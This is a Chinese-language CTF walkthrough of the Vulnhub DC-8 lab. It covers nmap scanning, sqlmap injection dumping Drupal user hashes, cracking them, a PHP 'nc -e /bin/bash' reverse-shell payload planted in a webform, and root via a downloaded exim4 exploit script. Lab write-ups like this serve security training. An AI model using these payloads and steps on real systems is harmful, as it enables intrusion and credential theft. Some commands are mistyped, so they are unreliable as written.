目录

一、环境搭建

二、信息收集

1、主机发现

2、指纹识别

三、漏洞复现

1、SQL注入 sqlmap工具

2、dirsearch目录探测

3、反弹shell

4、提权 exim4

5、获取flag

四、总结

一、环境搭建

Vulnhub靶机下载:

官网地址:https://download.vulnhub.com/dc/DC-8.zip

虚拟机:VM虚拟机 或者VBOX 导入即可

网络环境:NAT

介绍:vulnhub是个提供各种漏洞平台的综合靶场,拿到root权限才可以发现最终的flag。

二、信息收集



1、主机发现

nmap -sP 192.168.176.0/24

查看服务



nmap -A -p- -v 192.168.176.143



进入网站192.168.176.143

2、指纹识别

whatweb http://192.168.176.143/

三、漏洞复现



1、SQL注入 sqlmap工具

查看网站功能点,发现一处sql交互 存在sql注入漏洞 使用‘等字符,可以判断

sqlmap -u http://192.168.176.143/?nid=1 -dbs

1.sqlmap -u http://192.168.176.143/?nid=1 -D d7db -tables --batch

2.sqlmap -u http://192.168.176.143/?nid=1 -D d7db -T users -colunms

3.sqlmap -u http://192.168.176.143/?nid=1 -D d7db -T users -C name,pass -dump



admin $S$D2tRcYRyqVFNSc0NvYUrYeQbLQg5koMKtihYTIDC9QQqJi3ICg5z john $S$DqupvJbxVmqjr6cYePnx2A891ln7lsuku/3if/oRVZJaz5mKC2vF

获取到admin和john密码加密后的密文 然后新建一个pass.txt 把密文放进去使用john 进行破解 密码:turtle

2、dirsearch目录探测

dirsearch -u http://192.168.176.143/ -e php -x 400,404,503,403

常用参数如下

-h 查看帮助

-u xx 目标域名xx

-e php 扫描网站的类型为php, 类型如php,asp,jsp

-t 40 线程为40,默认为30

-x 400, 404, 503 排除响应码400...,即响应码为这个的不输出到屏幕上

--full-url 输出完成的url模式,这样直接点击就能访问扫描出的结果

http://192.168.176.143/user/login/ 后台地址 登录上面获取到的账号密码



3、反弹shell



发现Content->点击edit->点击WEBFORMS->点击Form settings->点击下拉框选择PHP code

输入反弹shell payload

<?php system ("nc -e /bin/bash 192.168.176.134 7777");?>



代码写入保存后,kali监听7777端口,在Contact Us页面随便输入信息点击Submit后,查看kali已得到shell

使用交互式shell

python -c "import pty; pty.spawn('/bin/bash')"

4、提权 exim4

接下来提权 使用find命令,查找具有suid权限的命令

find / -perm -u=s -type f 2>/dev/null

找到一个exim4 查看一下版本信息

/usr/sbin/exim4 --version

使用searchsploit命令搜索exim相关漏洞

46996.sh拷贝到本地并改名为exp.sh,上传到靶机 执行

kali开启http服务 service apache2 start



将脚本格式设置成符合unix格式 不然会提权失败

cp /usr/share/exploitdb/exploits/linux/local/46996.sh exp.sh

vim exp.sh

set ff=unix

cp exp.sh /var/www/html

靶机进入tmp目录,wgent\curl下载脚本执行,其他目录 没有权限

weget http://192.168.176.134/exp.sh 命令失败



curl 192.168.176.134/exp.sh -o exp6.sh 读取并重新保存为exp6.sh

chmod 777 / X 给执行权限

执行文件

./exp6.sh -m netcat



5、获取flag

四、总结

- sqlmap进行SQL注入

- 常用安全工具的熟悉

- exim4命令提权